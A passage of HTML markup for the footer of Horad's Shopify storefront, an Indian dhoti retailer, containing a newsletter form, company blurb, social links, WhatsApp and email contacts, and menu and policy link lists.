    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26358719545666__footer" class="shopify-section shopify-section-group-footer-group">


  <style>
    #footer.lazy-bg-visible::before {
      content: "";
      position: absolute;
      top: 0;
      width: 100%;
      height: 100%;
      background-image: url(//www.horad.in/cdn/shop/t/10/assets/pattern-3_400x.png?v=78969092529376584041767681612);
      opacity: 50%;
    }
  </style>


<footer
  id="footer"
  class="
    bg-primary
    text-white
    border-top-8
    border-bottom-0
    border-white
    pt-11
    pb-7
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 15%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
>
  <div
    class="container"
    style="max-width: px;"
  >
    <div
      id="footer-mobile"
      class="d-lg-none"
    >
      
        <div class="mb-9">
          <div id="footer-newsletter">
  <div class="text-center">
    
      <h3 class="title mb-3 h4">
        <span>
          Newsletter Subscribe
        </span>
      </h3>
    
    
      <div class="description rte mb-6 opacity-70 fs-md">
        <p>Be the first to know about our latest offers and get exclusive discounts.</p>
      </div>
    
  </div>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    
    
    <div class="form-floating">
      <div class="form-floating-icon">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
      </div>
      <input 
        id="newsletter-input-email"
        type="email" 
        name="contact[email]" 
        size="30"
        class="form-control" 
        value="" 
        placeholder="Enter your email address..."
        autocorrect="off" 
        autocapitalize="off"
        required>
      <label for="newsletter-input-email">
        Enter your email address...
      </label>
      <button 
        class="btn" 
        type="submit" 
        name="commit"
        aria-label="Subscribe">
        <svg width="22" height="22" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
          <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
              <path d="M28,61 C28,161.710136 28,212.065204 28,212.065204 C28,212.065204 351.044692,255.885938 351.044692,255.885938 C351.044692,255.885938 243.363128,270.4319 28,299.523824 L28,451 L483.555218,256 L28,61 Z" fill="currentColor"></path>
          </g>
        </svg>
      </button>
    </div>
  </form>
</div>
        </div>
      
      
        <div class="mb-9">
          <div 
  id="footer-about-mobile" 
  class=" 
    footer-about p-6 p-lg-7
    bg-body 
    text-body 
    border-white 
    text-center 
    text-lg-center
  "
  style=" 
    --bs-bg-opacity: 100%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(360deg, rgba(var(--text-color-rgb), 10%), rgba(var(--text-color-rgb), 0));
  ">
  
  
  
    <div class="description rte mb-7 fs-md">
      <p>Horad is India's Largest Bootstrapped Online D2C Dhoti Startup founded by Gen-Z entrepreneur specializing in Groom , Devotional , Gifting and Boys Traditional / Fancy Dhoti Sets . We have a wide range of fabrics available in-house and can be customized to unique one off pieces. <br/><br/>We pioneer in Unique Border Dhoti , Shirts , Short/Long Kurta , Welcro , Embroidery, Aari , Zardoshi , and Elastic Kache Sets .<br/><br/>We have served more than 10,000+ customers all over the world and they love our products. <br/>Choose Horad to make your celebrations more special ♥️</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/Horad.ind/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/horad.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/@horadindia"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
    <div id="footer-about-collapses-mobile" class="mb-7">
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-1-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-1-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-1-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-map-marker "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 22s-8-4.5-8-11.8A8 8 0 0 1 12 2a8 8 0 0 1 8 8.2c0 7.3-8 11.8-8 11.8z"/><circle cx="12" cy="10" r="3"/>
    
</svg>
                </div>
              
              Store Location
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-1-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Salem, Tamil Nadu , India</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-2-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-2-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-2-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-phone "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
    
</svg>
                </div>
              
              Connect with us on Whatsapp
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-2-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Want to talk with our support team? <br/><a href="https://api.whatsapp.com/send/?phone=%2B919952263111&text&type=phone_number&app_absent=0" target="_blank" title="+919952263111">Whatsapp Customer Support</a></p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-3-mobile" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-3-mobile" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-3-mobile">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
                </div>
              
              Email Us
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-3-mobile" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p><strong>info@horad.in</strong></p>
              </div>
            </div>
          </div>
        </div>
      
    </div>
  
  
    <div class="d-flex mx-n2">
      
        <a 
          class="btn w-100 mx-2 btn-tertiary btn-md" 
          href="http://wa.me/+919952263111">
          Direct Whatsapp Link
        </a>
      
      
        <a 
          class="btn w-100 mx-2 btn-primary btn-sm" 
          href="https://www.instagram.com/horad.in/">
          Instagram @horad.in
        </a>
      
    </div>
  
</div>
        </div>
      
      <div class="footer-blocks mb-8" role="list">
        
          
        
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-3"
                class="heading fs-md text-uppercase"
                type="button"
                data-bs-toggle="collapse"
                data-bs-target="#footer-mobile-collapse-3"
                aria-expanded="false"
                aria-controls="footer-mobile-collapse-3"
              >
                Menu
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-3" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Menu">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/">
            Home
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/all">
            All Products
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/kids">
            Kids
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/tirupati-balaji-embroidery">
            Tirupati Balaji Embroidery
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/fine-art-silk-dhoti">
            Premium Art Silk
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/world-of-horad">
            World of Horad
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
          
            <div class="collapse-wrapper" role="listitem" >
              <button
                id="footer-mobile-collapse-btn-4"
                class="heading fs-md text-uppercase"
                type="button"
                data-bs-toggle="collapse"
                data-bs-target="#footer-mobile-collapse-4"
                aria-expanded="false"
                aria-controls="footer-mobile-collapse-4"
              >
                Policies
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
              </button>
              <div id="footer-mobile-collapse-4" class="collapse">
                <div class="collapse-inner">
                  <div class="footer-block">
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Policies">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms of Service
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/refund-policy">
            Refund Policy 
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/contact-information">
            Contact Information
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              </div>
            </div>
          
        
      </div>
    </div>
    <div
      id="footer-desktop"
      class="d-none d-lg-block"
    >
      <div class="row mx-n9">
        
          <div class="col-6 px-9">
            <div 
  id="footer-about-desktop" 
  class=" 
    footer-about p-6 p-lg-7
    bg-body 
    text-body 
    border-white 
    text-center 
    text-lg-center
  "
  style=" 
    --bs-bg-opacity: 100%;
    --bs-border-width: 0px;
    --bs-border-opacity: 10%;
    background-image: linear-gradient(360deg, rgba(var(--text-color-rgb), 10%), rgba(var(--text-color-rgb), 0));
  ">
  
  
  
    <div class="description rte mb-7 fs-md">
      <p>Horad is India's Largest Bootstrapped Online D2C Dhoti Startup founded by Gen-Z entrepreneur specializing in Groom , Devotional , Gifting and Boys Traditional / Fancy Dhoti Sets . We have a wide range of fabrics available in-house and can be customized to unique one off pieces. <br/><br/>We pioneer in Unique Border Dhoti , Shirts , Short/Long Kurta , Welcro , Embroidery, Aari , Zardoshi , and Elastic Kache Sets .<br/><br/>We have served more than 10,000+ customers all over the world and they love our products. <br/>Choose Horad to make your celebrations more special ♥️</p>
    </div>
  
  
    <div class="social-icons-wrapper mt-n4 mb-7">
      



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/Horad.ind/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/horad.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/@horadindia"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
    </div>
  
  
    <div id="footer-about-collapses-desktop" class="mb-7">
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-1-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-1-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-1-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-map-marker "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 22s-8-4.5-8-11.8A8 8 0 0 1 12 2a8 8 0 0 1 8 8.2c0 7.3-8 11.8-8 11.8z"/><circle cx="12" cy="10" r="3"/>
    
</svg>
                </div>
              
              Store Location
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-1-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Salem, Tamil Nadu , India</p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-2-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-2-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-2-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-phone "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"></path>
    
</svg>
                </div>
              
              Connect with us on Whatsapp
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-2-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p>Want to talk with our support team? <br/><a href="https://api.whatsapp.com/send/?phone=%2B919952263111&text&type=phone_number&app_absent=0" target="_blank" title="+919952263111">Whatsapp Customer Support</a></p>
              </div>
            </div>
          </div>
        </div>
      
      
        <div class="collapse-wrapper">
          <button
            id="footer-about-collapse-btn-3-desktop" 
            class="heading" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#footer-about-collapse-3-desktop" 
            aria-expanded="false" 
            aria-controls="footer-about-collapse-3-desktop">
            <div class="d-flex align-items-center">
              
                <div class="svg-wrapper d-flex me-5 ms-1" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
                </div>
              
              Email Us
            </div>
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
          </button>
          <div id="footer-about-collapse-3-desktop" class="collapse">
            <div class="collapse-inner">
              <div class="description rte mb-0">
                <p><strong>info@horad.in</strong></p>
              </div>
            </div>
          </div>
        </div>
      
    </div>
  
  
    <div class="d-flex mx-n2">
      
        <a 
          class="btn w-100 mx-2 btn-tertiary btn-md" 
          href="http://wa.me/+919952263111">
          Direct Whatsapp Link
        </a>
      
      
        <a 
          class="btn w-100 mx-2 btn-primary btn-sm" 
          href="https://www.instagram.com/horad.in/">
          Instagram @horad.in
        </a>
      
    </div>
  
</div>
          </div>
        
        <div class="px-9 col-12">
          
            <div class="mt-2 mb-10">
              <div id="footer-newsletter">
  <div class="text-center">
    
      <h3 class="title mb-3 h4">
        <span>
          Newsletter Subscribe
        </span>
      </h3>
    
    
      <div class="description rte mb-6 opacity-70 fs-md">
        <p>Be the first to know about our latest offers and get exclusive discounts.</p>
      </div>
    
  </div>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    
    
    <div class="form-floating">
      <div class="form-floating-icon">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-mail "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline>
    
</svg>
      </div>
      <input 
        id="newsletter-input-email"
        type="email" 
        name="contact[email]" 
        size="30"
        class="form-control" 
        value="" 
        placeholder="Enter your email address..."
        autocorrect="off" 
        autocapitalize="off"
        required>
      <label for="newsletter-input-email">
        Enter your email address...
      </label>
      <button 
        class="btn" 
        type="submit" 
        name="commit"
        aria-label="Subscribe">
        <svg width="22" height="22" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
          <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
              <path d="M28,61 C28,161.710136 28,212.065204 28,212.065204 C28,212.065204 351.044692,255.885938 351.044692,255.885938 C351.044692,255.885938 243.363128,270.4319 28,299.523824 L28,451 L483.555218,256 L28,61 Z" fill="currentColor"></path>
          </g>
        </svg>
      </button>
    </div>
  </form>
</div>
            </div>
          
          <div class="footer-blocks row" role="list">
            
              
            
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Menu
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Menu">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/">
            Home
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/all">
            All Products
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/kids">
            Kids
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/tirupati-balaji-embroidery">
            Tirupati Balaji Embroidery
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/collections/fine-art-silk-dhoti">
            Premium Art Silk
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/world-of-horad">
            World of Horad
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/pages/contact">
            Contact
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
              
                <div class="footer-block col" role="listitem" >
                  <div class="footer-block-inner">
                    <h3 class="title fs-md text-uppercase">
                      <span>
                        Policies
                      </span>
                    </h3>
                    
    <ul 
      class="nav flex-column mb-0" 
      aria-label="Policies">
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/terms-of-service">
            Terms of Service
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/shipping-policy">
            Shipping Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
